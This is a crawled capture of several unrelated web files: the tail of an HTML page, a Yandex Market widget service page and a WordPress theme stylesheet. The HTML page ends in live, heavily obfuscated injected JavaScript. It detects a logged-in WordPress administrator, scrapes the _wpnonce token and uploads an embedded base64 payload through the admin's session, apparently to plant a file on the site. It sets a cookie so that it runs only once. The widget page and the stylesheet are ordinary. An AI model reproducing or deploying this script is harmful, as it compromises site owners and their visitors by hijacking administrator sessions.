x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 493
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="AugUqP1g2vOKPJd/Q0rTBA=="></script>

                <script type="text/javascript" nonce="AugUqP1g2vOKPJd/Q0rTBA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769103766849\u002Fc33cac1b593975edc6099891fd480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://ozapuske.ru/wp-content/themes/ozapuske.ru/style.css
body_size: 10342
content:
/*
Theme Name: ozapuske.ru
Description: Markup by <a href="http://dimox.name/">Dimox</a>
Author: Dimox
*/
/* reset */
html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}:focus{outline:0}
/* end reset */
/* normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:bottom}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/* end normalize */
body {
	background: #FFF;
	font: 300 16px/1.188 'Ubuntu', sans-serif;
	color: #343B5C;
}
a {
	color: #343B5C;
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
}
strong {
	font-weight: 500;
}
p {
	margin: 0 0 20px;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
.alignleft {
	float: left;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 5px 20px 10px 0;
}
.alignright {
	float: right;
}
img.alignright,
.wp-caption.alignright {
	margin: 5px 0 10px 20px;
}
.container {
	overflow: hidden;
	min-width: 320px;
}
.wrapper {
	width: 1280px;
	margin: 0 auto;
}
.wrapper:before {
	content: '';
	position: absolute;
	left: 0;
	width: 100%;
	height: 229px;
	background: #484D54 url('i/header.jpg') no-repeat 50%;
	background-size: cover;
}
/* Header
-----------------------------------------------------------------------------*/
.header {
	position: relative;
	height: 229px;
}
.header__logo,
.footer__logo {
	position: absolute;
	top: 26px;
	left: 0;
	min-height: 106px;
	padding: 34px 0 0 120px;
	background: url('i/logo-header.png') no-repeat;
}
.header__logo:hover,
.footer__logo:hover {
	text-decoration: none;
}
.header__logo-site,
.footer__logo-site {
	display: inline-block;
	font-size: 36px;
	font-weight: 500;
	color: #FFF;
}
.header__logo-domain,
.footer__logo-domain {
	display: inline-block;
	vertical-align: top;
	width: 27px;
	height: 27px;
	margin: 10px 0 0 3px;
	border-radius: 50%;
	background: #179DEA;
	font-weight: 500;
	line-height: 22px;
	color: #FFF;
	text-align: center;
}
.header__logo-desc,
.footer__logo-desc {
	margin: 2px 0 0;
	font-size: 12px;
	color: #CDCDCE;
}
.header__fav,
.footer__fav {
	position: absolute;
	top: 40px;
	left: 120px;
	height: 17px;
	padding: 0 8px 0 20px;
	background: #8C2334 url('[data-uri]') no-repeat 7px 4px;
	transition: .1s;
	font-size: 9px;
	line-height: 16px;
	color: #FFF;
}
.header__fav:hover,
.footer__fav:hover {
	background-color: #A72A3E;
	text-decoration: none;
}
.header__tnav {
	position: absolute;
	top: 52px;
	left: 445px;
	font-size: 12px;
}
.header__tnav li {
	float: left;
	list-style: none;
}
.header__tnav li:not(:first-child) {
	margin: 0 0 0 20px;
}
.header__tnav a {
	color: #42BAFF;
}
.search-form {
	width: 260px;
	height: 40px;
	border: 1px solid rgba(255,255,255,.4);
	font-size: 14px;
}
.header .search-form {
	position: absolute;
	top: 83px;
	left: 445px;
}
.search-form__field {
	width: 100%;
	padding: 10px 40px 10px 16px;
	border: none;
	background: none;
	color: #FFF;
}
.search-form__field::-webkit-input-placeholder {
	color: #CECED0;
}
.search-form__field::-moz-placeholder {
	color: #515155;
}
.search-form__field:-ms-input-placeholder {
	color: #CECED0;
}
.search-form__button {
	position: absolute;
	top: 0;
	right: 0;
	width: 42px;
	height: 100%;
	border: none;
	background: url('[data-uri]') no-repeat 50%;
}
.header__nav {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 50px;
	background: #343B5C;
	font-size: 20px;
	font-weight: 500;
	line-height: 47px;
}
.header__nav li {
	float: left;
	list-style: none;
}
.header__nav li:not(:first-child) {
	border-left: 1px solid #2C3250;
}
.header__nav li:not(:last-child) {
	border-right: 1px solid #414868;
}
.header__nav a {
	display: block;
	height: 50px;
	padding: 0 20px;
	color: #FFF;
}
.header__nav a:hover {
	background: #8C2334;
	text-decoration: none;
}
.header-actual {
	position: absolute;
	top: 27px;
	right: 0;
	width: 370px;
	text-align: right;
}
.header-actual__headline {
	margin: 0 0 12px;
	font-size: 12px;
	color: rgba(255,255,255,.5);
}
.header-actual__title {
	font-size: 26px;
	font-weight: 500;
}
.header-actual__title a {
	display: inline-block;
	color: #FFF;
}
/* Middle
-----------------------------------------------------------------------------*/
.popular {
	position: relative;
	padding: 23px 0 0;
}
.popular:after {
	content: '';
	display: table;
	clear: both;
}
.popular:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: -100%;
	bottom: 0;
	left: -100%;
	background: #E9EBEF;
}
.popular .headline {
	text-align: center;
}
.popular-inner {
	position: relative;
	padding: 0 30px;
}
.popular li {
	float: left;
	list-style: none;
}
.popular li:nth-child(n+5) {
	display: none;
}
.popular .bx-wrapper li:nth-child(n+5) {
	display: block;
}
.popular .bx-prev,
.popular .bx-next {
	position: absolute;
	top: 50%;
	left: -5px;
	width: 19px;
	height: 27px;
	margin: -14px 0 0;
	background: url('[data-uri]') no-repeat 50%;
}
.popular .bx-next {
	right: -5px;
	left: auto;
	background-image: url('[data-uri]');
}
.popular .item {
	float: none;
}
.middle {
	padding: 30px 0;
}
.middle:after {
	content: '';
	display: table;
	clear: both;
}
.content {
	float: left;
	width: 100%;
	padding: 0 380px 0 0;
}
.headline {
	margin: 0 0 15px;
	font-size: 22px;
	font-weight: 500;
}
.breadcrumbs {
	margin: 0 0 20px;
	font-size: 12px;
	color: #71758D;
}
.breadcrumbs .home {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 2px;
}
.breadcrumbs .sep {
	display: inline-block;
	vertical-align: top;
	width: 8px;
	height: 5px;
	margin: 5px 8px 0;
	background: url('[data-uri]');
	text-indent: -9999px;
}
.items {
	display: -ms-flexbox;
	display: flex;

	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}
.items:after {
	content: '';
	display: table;
	clear: both;
}
.items-all {
	margin: -13px 0 27px;
	font-size: 14px;
}
.items-all a {
	color: #179DEA;
}
.item {
	float: left;
	width: 280px;
	margin: 0 0 30px 30px;
	padding: 20px 20px 17px;
	background: #F2F4F7;
	transition: .1s;
	text-align: center;
}
.item:nth-child(3n+1) {
	clear: both;
	margin-left: 0;
}
.item:hover {
	background: #FFF;
	box-shadow: inset 0 0 0 3px #B2CBFF;
}
.item__link {
	display: block;
}
.item__image {
	margin: 0 0 17px;
}
.item__cat {
	margin: 12px 0 0;
	font-size: 12px;
}
.item__cat a {
	color: #8C2334;
}
.video-item {
	position: relative;
	float: left;
	width: 220px;
	margin: 0 0 30px 30px;
}
.video-item:nth-child(3n+1) {
	margin-left: 0;
}
.video-item:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 185px;
	background: url('[data-uri]') repeat-x;
}
.video-item:after {
	content: '';
	position: absolute;
	top: 75px;
	left: 50%;
	width: 60px;
	height: 60px;
	margin: 0 0 0 -30px;
	border: 5px solid #179DEA;
	background: url('[data-uri]') no-repeat 19px 50%;
	transition: .1s;
}
.video-item__title {
	position: absolute;
	right: 15px;
	bottom: 16px;
	left: 15px;
	color: #FFF;
	text-align: center;
}
.video-item:hover:after {
	background-color: #179DEA;
	background-image: url('[data-uri]');
}
.hot {
	position: relative;
	min-height: 132px;
	margin: 0 0 25px;
	padding: 18px 20px 20px 140px;
	background: #F2F4F7;
}
.hot__headline {
	margin: 0 0 2px;
	font-size: 12px;
	color: #747577;
}
.hot__image {
	position: absolute;
	top: 18px;
	left: 20px;
	border-radius: 50%;
}
.hot__title {
	position: relative;
	margin: 0 0 14px;
	padding: 0 60px 0 0;
	font-size: 26px;
	font-weight: 500;
}
.hot__title a {
	display: inline-block;
}
.hot__comments {
	position: absolute;
	top: -10px;
	right: 0;
	width: 50px;
	height: 44px;
	background: url('[data-uri]');
	font-size: 16px;
	font-weight: 300;
	line-height: 32px;
	text-align: center;
}
.hot__button {
	display: inline-block;
	height: 39px;
	margin: 0 15px 0 0;
	padding: 0 20px;
	background: #343B5C;
	transition: .1s;
	line-height: 37px;
	color: #FFF;
}
.hot__button:hover {
	background: #414A73;
	text-decoration: none;
}
.hot__all {
	font-size: 14px;
	color: #179DEA;
}
.pagination {
	text-align: center;
}
.pagination a,
.pagination span {
	display: inline-block;
	vertical-align: middle;
	width: 30px;
	height: 30px;
	margin: 0 3px;
	background: #F2F4F7;
	transition: .1s;
	font-size: 14px;
	line-height: 30px;
	text-align: center;
	text-decoration: none;
}
.pagination a:hover,
.pagination .current {
	background: #179DEA;
	color: #FFF;
}
.post__headline {
	margin: 0 0 20px;
	font-size: 36px;
	font-weight: 500;
}
.post__entry {
	position: relative;
	margin: 0 0 5px;
}
.post__entry:after {
	content: '';
	display: table;
	clear: both;
}
.post__entry > :last-child {
	margin-bottom: 0;
}
.post__entry a {
	color: #179DEA;
	text-decoration: underline;
}
.post__entry a:hover {
	text-decoration: none;
}
.post__entry h2,
.post__entry h3,
.post__entry h4,
.post__entry h5,
.post__entry h6 {
	margin: 30px 0 20px;
	font-size: 30px;
	font-weight: 500;
}
.post__entry h3 {
	font-size: 27px;
}
.post__entry h4 {
	font-size: 24px;
}
.post__entry h5 {
	font-size: 21px;
}
.post__entry h6 {
	font-size: 18px;
}
.post__entry ol {
	margin: 0 0 20px 40px;
}
.post__entry ul {
	margin: 0 0 20px 20px;
}
.post__entry ul > li {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 6px;
	list-style: none;
}
.post__entry li {
	margin: 0 0 6px;
}
.post__entry li ul,
.post__entry li ol {
	margin-top: 20px;
}
.post__entry table {
	width: 100%;
	margin: 22px 0;
}
.post__entry th,
.post__entry td {
	padding: 6px 10px;
	border: 1px solid #DDD;
}
.post__entry blockquote {
	margin: 22px 0;
	padding: 12px 20px 12px 110px;
	border: 1px solid #179DEA;
	background: url('[data-uri]') no-repeat 25px 50%;
}
.post__entry blockquote.red {
	margin-left: 20px;
	padding-left: 20px;
	border: none;
	border-left: 9px solid #8C2334;
	background: #F2F4F7;
}
.post__entry blockquote p {
	margin: 0;
	padding: 8px 0;
}
.post__entry img {
	max-width: 100%;
	height: auto;
}
.post__entry iframe {
	max-width: 100%; display: block; margin: 20px auto; border: none;
}
#toc_container {
	margin: 30px 0;
	padding: 20px;
	background: #F2F4F7;
}
#toc_container .toc_title {
	margin: -5px 0 13px;
	font-size: 22px;
	font-weight: 500;
}
#toc_container ul {
	margin: 0 0 0 10px;
}
#toc_container ul ul {
	margin-top: 9px;
}
#toc_container li {
	margin: 0;
	padding-left: 13px;
	font-size: 14px;
}
#toc_container li + li {
	margin: 9px 0 0;
}
.wp-caption {
	position: relative;
	z-index: 1;
	background: #F6F6F6;
}
.wp-caption img {
	vertical-align: bottom;
}
.wp-caption.alignnone,
.wp-caption.aligncenter {
	margin-bottom: 22px;
}
.wp-caption-text {
	padding: 12px 12px 13px;
	font-size: 14px;
	color: #6E738A;
	text-align: center;
}
.post__share {
	position: absolute;
	top: 0;
	margin: 0 0 0 -53px;
}
.post__share .pluso-more {
	display: none !important;
}
.comment-list {
	margin: 0 0 30px;
}
.comment-list li {
	list-style: none;
}
.comment-list .children li {
	padding: 0 0 0 25px;
}
.comment {
	position: relative;
	margin: 0 0 15px;
	padding: 20px 20px 20px 100px;
	background: #F2F4F7;
}
.comment:after {
	content: '';
	display: table;
	clear: both;
}
.comment .avatar {
	float: left;
	margin: 0 0 0 -80px;
}
.comment-meta {
	margin: 0 0 16px;
	font-size: 12px;
	color: #9093A2;
}
.comment__text > :last-child {
	margin-bottom: 0;
}
.comment__reply {
	position: absolute;
	top: 20px;
	right: 20px;
}
.comment__reply a {
	display: block;
	height: 15px;
	padding: 0 8px;
	background: #179DEA;
	font-size: 9px;
	line-height: 15px;
	color: #FFF;
}
.comment__reply a:hover {
	background: #3AACED;
	text-decoration: none;
}
.comment-nav {
	margin: -10px 0 30px;
}
.comment-nav:after {
	content: '';
	display: table;
	clear: both;
}
li .respond {
	margin: 30px 0;
}
.respond__headline {
	margin: 0 0 15px;
}
.respond__cancel {
	margin: 0 0 12px;
}
.comment-form {
	font-size: 14px;
}
.comment-form-fields:after {
	content: '';
	display: table;
	clear: both;
}
.comment-form-field {
	float: right;
	width: 50%;
	padding: 0 0 0 5px;
}
.comment-form-field:nth-child(2n+1) {
	float: left;
	padding: 0 5px 0 0;
}
.comment-form__field {
	width: 100%;
	margin: 0 0 10px;
	padding: 10px 15px 12px;
	border: 1px solid #E9EBEE;
}
.comment-form__field::-webkit-input-placeholder {
	color: #999DAD;
}
.comment-form__field::-moz-placeholder {
	color: #3A3D48;
}
.comment-form__field:-ms-input-placeholder {
	color: #999DAD;
}
.comment-form__comment {
	width: 100%;
	height: 90px;
	padding: 12px 15px;
}
.comment-form__button {
	height: 40px;
	margin: 10px 0 0;
	padding: 0 30px 2px;
	border: none;
	background: #179DEA;
	transition: .1s;
	color: #FFF;
}
.comment-form__button:hover {
	background: #3AACED;
}
/* Sidebar
-----------------------------------------------------------------------------*/
.sidebar {
	float: left;
	width: 350px;
	margin-left: -350px;
}
.vk-widget {
	margin: 0 0 25px;
}
.sidebar-questions {
	margin: 0 0 25px;
}
.sidebar-questions ul {
	margin: 22px 0 0;
}
.sidebar-questions li {
	padding: 0 0 0 25px;
	background: url('[data-uri]') no-repeat 0 1px;
	list-style: none;
	font-size: 14px;
	line-height: 17px;
}
.sidebar-questions li:not(:first-child) {
	margin: 30px 0 0;
}
.sidebar-questions__ask {
	display: inline-block;
	height: 35px;
	margin: 25px 0 0;
	padding: 0 20px;
	background: #179DEA;
	transition: .1s;
	font-size: 14px;
	line-height: 32px;
	color: #FFF;
}
.sidebar-questions__ask:hover {
	background: #2EA7EC;
	text-decoration: none;
}
.commented li {
	position: relative;
	display: table;
	width: 100%;
}
.commented li:not(:first-child) {
	margin: 39px 0 0;
}
.commented li:not(:first-child):before {
	content: '';
	position: absolute;
	top: -20px;
	left: 0;
	width: 30px;
	height: 1px;
	background: #179DEA;
}
.commented__link {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	height: 100px;
	padding: 0 0 0 120px;
	font-size: 14px;
	line-height: 17px;
}
.commented__image {
	position: absolute;
	top: 0;
	left: 0;
}
/* Footer
-----------------------------------------------------------------------------*/
.footer {
	position: relative;
	padding: 27px 0;
}
.footer:after {
	content: '';
	display: table;
	clear: both;
}
.footer:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: -100%;
	bottom: 0;
	left: -100%;
	background: #F2F4F7;
}
.footer-left {
	display: table-cell;
	vertical-align: middle;
	width: 435px;
}
.footer__logo {
	position: relative;
	top: 0;
	background-image: url('i/logo-footer.png');
}
.footer__logo-site {
	color: #343B5C;
}
.footer__logo-domain {
	background: #343B5C;
}
.footer__logo-desc {
	color: #6D728A;
}
.footer__fav {
	top: 15px;
	background-color: #179DEA;
}
.footer__fav:hover {
	background-color: #2EA7EC;
}
.footer__nav-1 {
	margin: 15px 0 0 120px;
	font-size: 12px;
}
.footer__nav-1:after {
	content: '';
	display: table;
	clear: both;
}
.footer__nav-1 li {
	float: left;
	list-style: none;
}
.footer__nav-1 li:not(:first-child) {
	margin: 0 0 0 20px;
}
.footer__nav-1 a {
	color: #42BAFF;
}
.footer__nav-2 {
	display: table-cell;
	vertical-align: middle;
	width: 315px;
	font-size: 18px;
	font-weight: 500;
}
.footer__nav-2 li {
	list-style: none;
}
.footer__nav-2 li:not(:first-child) {
	margin: 10px 0 0;
}
.footer-right {
	display: table-cell;
	vertical-align: middle;
}
.footer .search-form {
	position: relative;
	width: 250px;
	border: 1px solid #DBDEE4;
}
.footer .search-form__field {
	color: #343B5C;
}
.footer .search-form__field::-webkit-input-placeholder {
	color: #7F8394;
}
.footer .search-form__field::-moz-placeholder {
	color: #32343C;
}
.footer .search-form__field:-ms-input-placeholder {
	color: #7F8394;
}
.footer__counters {
	margin: 20px 0 0;
	text-align: center;
}
.footer__counters img {
	margin: 0 4px;
}
@media screen and (max-width: 999px) {
	.wrapper {
		width: 720px;
	}
	.header__nav-toggle {
		position: absolute;
		z-index: 1;
		right: 0;
		bottom: 0;
		width: 60px;
		height: 50px;
		cursor: pointer;
	}
	.header__nav-toggle:before,
	.header__nav-toggle:after {
		content: '';
		position: absolute;
		top: 15px;
		right: 20px;
		bottom: 15px;
		left: 20px;
		border-top: 4px solid #FFF;
		border-bottom: 4px solid #FFF;
	}
	.header__nav-toggle:after {
		top: 23px;
	}
	.header__nav-toggle:hover,
	.header__nav-toggle.active {
		background: #8C2334;
	}
	.header__nav ul {
		position: absolute;
		z-index: 2;
		top: 100%;
		right: 0;
		display: none;
		max-width: 300px;
		background: #8C2334;
		font-size: 18px;
		text-align: right;
	}
	.header__nav ul.active {
		display: block;
	}
	.header__nav li {
		float: none;
	}
	.header__nav li:not(:first-child) {
		border-top: 1px solid #983949;
	}
	.header__nav a {
		height: 39px;
		line-height: 35px;
	}
	.header__nav a:hover {
		background: #7E202F;
	}
	.header-actual {
		display: none;
	}
	.content {
		float: none;
		padding: 0;
	}
	.popular-inner {
		padding: 0 10px;
	}
	.popular .bx-prev {
		left: -25px;
	}
	.popular .bx-next {
		right: -25px;
	}
	.sidebar {
		float: none;
		width: 100%;
		margin: 30px 0 0;
	}
	.footer-right {
		display: block;
		margin: 25px 0 0;
	}
	.footer .search-form {
		margin: 0 auto;
	}
}
@media screen and (max-width: 767px) {
	.wrapper {
		width: 460px;
	}
	.header__logo {
		left: 70px;
	}
